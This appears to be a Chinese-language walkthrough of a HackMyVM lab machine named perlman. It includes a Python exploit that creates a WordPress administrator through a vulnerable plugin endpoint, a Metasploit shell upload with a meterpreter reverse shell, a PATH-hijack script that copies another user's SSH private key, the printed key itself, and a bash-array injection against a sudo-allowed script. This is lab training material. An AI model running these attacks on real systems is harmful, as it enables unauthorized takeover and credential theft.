print("Author -> space_hen (www.github.com/spacehen)")
def print_usage():
print("Usage: python3 exploit.py [target url]")
print("Ex: python3 exploit.py https://example.com")
def vuln_check(uri):
response = requests.get(uri)
raw = response.text
if ("User name is required" in raw):
return True;
else:
return False;
def main():
print_banner()
if(len(sys.argv) != 2):
print_usage();
sys.exit(1);
base = sys.argv[1]
ajax_action = 'tcp_register_and_login_ajax'
admin = '/wp-admin/admin-ajax.php';
uri = base + admin + '?action=' + ajax_action ;
check = vuln_check(uri);
if(check == False):
print("(*) Target not vulnerable!");
sys.exit(1)
data = {
"tcp_new_user_name" : "admin_02",
"tcp_new_user_pass" : "admin1234",
"tcp_repeat_user_pass" : "admin1234",
"tcp_new_user_email" : "test@test.com",
"tcp_role" : "administrator"
}
print("Inserting admin...");
response = requests.post(uri, data=data )
if (response.text == "\"\""):
print("Success!")
print("Now login at /wp-admin/")
else:
print(response.text)
main();
登录一下:

找一下上传的漏洞:https://wpscan.com/vulnerability/a8e12fbe-c70b-4078-9015-cf57a05bdd4a/
尝试进行上传,但是不知道为啥卡顿至极,使用msf完成这个操作:https://www.hackingarticles.in/wordpress-reverse-shell/
┌──(kali💀kali)-[~/temp/perlman]
└─$ msfconsole -q
msf6 > search wordpress admin shell upload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes WordPress Admin Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_admin_shell_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username admin_02
username => admin_02
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password admin1234
password => admin1234
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts itzhak.perlman.hmv
rhosts => itzhak.perlman.hmv
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 192.168.0.143
lhost => 192.168.0.143
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lport 1234
lport => 1234
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.0.143:1234
[*] Authenticating with WordPress using admin_02:admin1234...
[-] Exploit aborted due to failure: no-access: Failed to authenticate with WordPress

[*] Exploit completed, but no session was created.不行。。。。看了群主视频以后发现将部分请求给他屏蔽掉,给他block一下就可以了!
接下来同理,最后可以上传shell!


好像失败了,找一下,有没有痕迹,在媒体部分可以看到:


访问尝试触发:

提权
登录rita
(remote) www-data@perlman.hmv:/$ cd ~
(remote) www-data@perlman.hmv:/var/www$ cd html
(remote) www-data@perlman.hmv:/var/www/html$ ls -la
total 148
drwxr-xr-x 8 www-data www-data 4096 Sep 10 2022 .
drwxr-xr-x 4 www-data www-data 4096 Jul 24 2022 ..
drwxr-xr-x 8 www-data www-data 4096 Sep 10 2022 .git
-rw-r--r-- 1 www-data www-data 20454 Jul 23 2022 article-details.html
drwxr-xr-x 2 www-data www-data 4096 Jul 23 2022 css
drwxr-xr-x 2 www-data www-data 4096 Jul 23 2022 images
-rw-r--r-- 1 www-data www-data 47426 Jul 23 2022 index.html
drwxr-xr-x 2 www-data www-data 4096 Jul 23 2022 js
-rw-r--r-- 1 www-data www-data 25624 Jul 23 2022 privacy-policy.html
drwxr-xr-x 2 www-data www-data 4096 Jul 23 2022 removed_backup_2011
-rw-r--r-- 1 www-data www-data 18494 Jul 23 2022 terms-conditions.html
drwxr-xr-x 2 www-data www-data 4096 Jul 23 2022 webfonts
(remote) www-data@perlman.hmv:/var/www/html$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data:
sudo: a password is required
(remote) www-data@perlman.hmv:/var/www/html$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
Debian-exim:x:106:112::/var/spool/exim4:/usr/sbin/nologin
postfix:x:109:116::/var/spool/postfix:/usr/sbin/nologin
dovecot:x:107:114:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin
dovenull:x:108:115:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
mysql:x:110:118:MySQL Server,,,:/nonexistent:/bin/false
rita:x:1000:1000:,,,:/home/rita:/bin/bash
milou:x:1001:1001:,,,:/home/milou:/bin/bash
ze_perlman:x:1002:1002:,,,:/home/ze_perlman:/bin/bash
(remote) www-data@perlman.hmv:/var/www/html$ cat /etc/passwd | grep '/bin/bash'
root:x:0:0:root:/root:/bin/bash
rita:x:1000:1000:,,,:/home/rita:/bin/bash
milou:x:1001:1001:,,,:/home/milou:/bin/bash
ze_perlman:x:1002:1002:,,,:/home/ze_perlman:/bin/bash
(remote) www-data@perlman.hmv:/var/www/html$ su rita -l
Password:
rita@perlman:~$ 劫持命令获取私钥
rita@perlman:~$ sudo -l
[sudo] password for rita:
Sorry, user rita may not run sudo on perlman.
rita@perlman:~$ ls -la
total 28
drwxr-xr-x 5 rita rita 4096 Jul 11 08:43 .
drwxr-xr-x 5 root root 4096 Jul 23 2022 ..
lrwxrwxrwx 1 rita rita 9 Jul 23 2022 .bash_history -> /dev/null
-rw-r--r-- 1 rita rita 3526 Jul 26 2022 .bashrc
drwxr-xr-x 3 rita rita 4096 Jul 26 2022 .local
drwx------ 3 rita rita 4096 Jul 11 08:43 mail
-rw-r--r-- 1 rita rita 808 Sep 11 2022 .profile
drwx------ 2 rita rita 4096 Sep 11 2022 .ssh
rita@perlman:~$ cd mail
rita@perlman:~/mail$ ls -la
total 12
drwx------ 3 rita rita 4096 Jul 11 08:43 .
drwxr-xr-x 5 rita rita 4096 Jul 11 08:43 ..
drwx------ 3 rita rita 4096 Jul 11 08:43 .imap
rita@perlman:~/mail$ cd .imap/
rita@perlman:~/mail/.imap$ ls -la
total 20
drwx------ 3 rita rita 4096 Jul 11 08:43 .
drwx------ 3 rita rita 4096 Jul 11 08:43 ..
-rw------- 1 rita rita 452 Jul 11 08:43 dovecot.list.index.log
-rw------- 1 rita rita 8 Jul 11 08:43 dovecot-uidvalidity
-r--r--r-- 1 rita rita 0 Jul 11 08:43 dovecot-uidvalidity.668f7f1f
drwx------ 2 rita rita 4096 Jul 11 09:00 INBOX
rita@perlman:~/mail/.imap$ cd INBOX/
rita@perlman:~/mail/.imap/INBOX$ ls -la
total 16
drwx------ 2 rita rita 4096 Jul 11 09:00 .
drwx------ 3 rita rita 4096 Jul 11 08:43 ..
-rw------- 1 rita rita 388 Jul 11 09:00 dovecot.index.cache
-rw------- 1 rita rita 660 Jul 11 09:02 dovecot.index.log
rita@perlman:~/mail/.imap/INBOX$ cat dovecot.index.log
hdr-pop3-uidl��������������� >��큏f�(��f��.�������������������@����
header-md5����uY^�׆�Z��Q!#>!���� 0T$`�f���� ���@����@����cache�������f���8����@��f����p���没发现啥继续搜集:
rita@perlman:~/mail/.imap/INBOX$ cd ~
rita@perlman:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/sudo
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/chfn
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/news/bin/innbind
/usr/lib/news/bin/rnews
/usr/libexec/polkit-agent-helper-1
rita@perlman:~$ file /usr/lib/news/bin/innbind
/usr/lib/news/bin/innbind: setuid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=e6511c2a7e6fecb7203c28170ce4d10b91ba7565, for GNU/Linux 3.2.0, stripped
rita@perlman:~$ file /usr/lib/news/bin/rnews
/usr/lib/news/bin/rnews: setuid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=a70350be5f5be2d0864083120b169305c76ae0da, for GNU/Linux 3.2.0, stripped
rita@perlman:~$ ls -la /usr/lib/news/bin/rnews
-rwsr-xr-- 1 news uucp 26896 Feb 16 2021 /usr/lib/news/bin/rnews
rita@perlman:~$ echo $SHELL
/bin/bash
rita@perlman:~$ cat /etc/group | grep uucp
uucp:x:10:
rita@perlman:~$ ls -la /usr/lib/news/bin/innbind
-rwsr-xr-- 1 root news 14480 Feb 16 2021 /usr/lib/news/bin/innbind
rita@perlman:~$ cat /etc/group | grep news
news:x:9:
rita@perlman:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping cap_net_raw=ep继续!上传 pspy64:
(remote) rita@perlman.hmv:/tmp$ chmod +x pspy64
(remote) rita@perlman.hmv:/tmp$ ./pspy64
Segmentation fault。。。。。。。服了。。。
(remote) rita@perlman.hmv:/tmp$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
cat: /etc/cron.weekly: Is a directory
(remote) rita@perlman.hmv:/tmp$ cd /home
(remote) rita@perlman.hmv:/home$ ls -la
total 20
drwxr-xr-x 5 root root 4096 Jul 23 2022 .
drwxr-xr-x 18 root root 4096 Sep 10 2022 ..
drwxr-xr-x 4 milou milou 4096 Sep 11 2022 milou
drwxr-xr-x 5 rita rita 4096 Jul 11 08:43 rita
drwxr-xr-x 4 ze_perlman ze_perlman 4096 Sep 11 2022 ze_perlman
(remote) rita@perlman.hmv:/home$ cd milou/
(remote) rita@perlman.hmv:/home/milou$ ls -la
total 32
drwxr-xr-x 4 milou milou 4096 Sep 11 2022 .
drwxr-xr-x 5 root root 4096 Jul 23 2022 ..
lrwxrwxrwx 1 root root 9 Jul 26 2022 .bash_history -> /dev/null
-rw-r--r-- 1 milou milou 220 Jul 26 2022 .bash_logout
-rw-r--r-- 1 milou milou 3528 Jul 26 2022 .bashrc
-rwxr-xr-x 1 milou milou 152 Sep 11 2022 clean.sh
drwxr-xr-x 3 milou milou 4096 Jul 26 2022 .local
-rw-r--r-- 1 milou milou 883 Jul 27 2022 .profile
drwx------ 2 milou milou 4096 Sep 11 2022 .ssh
(remote) rita@perlman.hmv:/home/milou$ cat clean.sh
#! /bin/bash
ext=(save bak bif old bck bkz sqb bak2)
for x in ${ext[@]}
do
cd /tmp && find . -type f -user $(whoami) -name "*.$x" -exec rm {} +
done找到了一个奇怪的脚本看上去是定时任务,想办法还是得用pspy64,使用ssh私钥登录再使用wget上传就能使用了。。。。。pwncat-cs的雷点???

发现执行了 root 的一个定时脚本以及 刚刚找到的那个定时脚本,而且加载了个人设置:
rita@perlman:/tmp$ cat /home/milou/.profile
# ~/.profile: executed by the command interpreter for login shells.
# This file is not read by bash(1), if ~/.bash_profile or ~/.bash_login
# exists.
# see /usr/share/doc/bash/examples/startup-files for examples.
# the files are located in the bash-doc package.
# the default umask is set in /etc/profile; for setting the umask
# for ssh logins, install and configure the libpam-umask package.
#umask 022
# if running bash
if [ -n "$BASH_VERSION" ]; then
# include .bashrc if it exists
if [ -f "$HOME/.bashrc" ]; then
. "$HOME/.bashrc"
fi
fi
# set PATH so it includes user's private bin if it exists
if [ -d "$HOME/bin" ] ; then
PATH="$HOME/bin:$PATH"
fi
# set PATH so it includes user's private bin if it exists
if [ -d "$HOME/.local/bin" ] ; then
PATH="$HOME/.local/bin:$PATH"
fi
export PATH=.:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games因为路径优先级是当前目录所以:
cd /tmp && find . -type f -user $(whoami) -name "*.$x" -exec rm {} +可以进行劫持find命令!
rita@perlman:/tmp$ cat find
cp /home/milou/.ssh/id_rsa /tmp/flag && chmod 666 /tmp/flag
rita@perlman:/tmp$ chmod +x find
rita@perlman:/tmp$ cat flag
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
bash特性执行命令
milou@perlman:~$ sudo -l
Matching Defaults entries for milou on perlman:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User milou may run the following commands on perlman:
(ze_perlman) NOPASSWD: /bin/bash /home/ze_perlman/inventory
milou@perlman:~$ file /home/ze_perlman/inventory
/home/ze_perlman/inventory: Bourne-Again shell script, ASCII text executable
milou@perlman:~$ cat /home/ze_perlman/inventory
#! /bin/bash
echo -e "\n+IT Inventory+\n"
green=$(tput setaf 2)
bold=$(tput bold)
normal=$(tput sgr0)
while IFS=, read item brand price numb
do
subtotal=$((numb*price))
echo -e "Item:\t\t ${bold}$item${normal}"
echo -e "Brand:\t\t $brand"
echo -e "Price/Unit:\t $price$"
echo -e "Quantity:\t $numb pcs"
echo -e "Subtotal:\t $subtotal$"
echo ""
for x in ${subtotal[@]}
do
(( total+=x ))
done
sum=0
for i in "${total[@]}"
do
(( sum+=i ))
done
done < <(cat perl_store.csv |sed -n '1!p')
echo -e "\nTotal cost: \t ${bold}${green}$sum$"
milou@perlman:~$ sudo -u ze_perlman /bin/bash /home/ze_perlman/inventory
+IT Inventory+
cat: perl_store.csv: No such file or directory
Total cost: $回到其家目录尝试运行:
milou@perlman:/home/ze_perlman$ ls -la
total 36
drwxr-xr-x 4 ze_perlman ze_perlman 4096 Sep 11 2022 .
drwxr-xr-x 5 root root 4096 Jul 23 2022 ..
lrwxrwxrwx 1 root root 9 Jul 23 2022 .bash_history -> /dev/null
-rw-r--r-- 1 ze_perlman ze_perlman 3526 Jul 26 2022 .bashrc
-rwxr-xr-x 1 ze_perlman ze_perlman 557 Sep 11 2022 inventory
drwxr-xr-x 3 ze_perlman ze_perlman 4096 Jul 26 2022 .local
-rw-r--rw- 1 ze_perlman ze_perlman 115 Sep 11 2022 perl_store.csv
-rw-r--r-- 1 ze_perlman ze_perlman 807 Jul 26 2022 .profile
drwx------ 2 ze_perlman ze_perlman 4096 Sep 11 2022 .ssh
-rwx------ 1 ze_perlman ze_perlman 33 Sep 11 2022 user.txt
milou@perlman:/home/ze_perlman$ cat perl_store.csv
item,brand,price,numb
CPU,AMD,3,550
GPU,Nvidia,4,1150
SCREEN,Samsung,4,400
MOUSE,Razer,6,20
KEYBOARD,Logitech,95,7
milou@perlman:/home/ze_perlman$ sudo -u ze_perlman /bin/bash /home/ze_perlman/inventory
+IT Inventory+
Item: CPU
Brand: AMD
Price/Unit: 3$
Quantity: 550 pcs
Subtotal: 1650$
Item: GPU
Brand: Nvidia
Price/Unit: 4$
Quantity: 1150 pcs
Subtotal: 4600$
Item: SCREEN
Brand: Samsung
Price/Unit: 4$
Quantity: 400 pcs
Subtotal: 1600$
Item: MOUSE
Brand: Razer
Price/Unit: 6$
Quantity: 20 pcs
Subtotal: 120$
Item: KEYBOARD
Brand: Logitech
Price/Unit: 95$
Quantity: 7 pcs
Subtotal: 665$
Total cost: 8635$这就告诉我们这个csv是可以进行自定义的!对上述脚本进行利用的时候,涉及到了一个bash的特性,可以自动解析数组内的相关字母,并将其当作变量名,如下利用所示,具体利用方案可以尝试看群主的视频,参考第一个,讲的非常细致!
milou@perlman:/tmp$ sudo -u ze_perlman /bin/bash /home/ze_perlman/inventory
+IT Inventory+
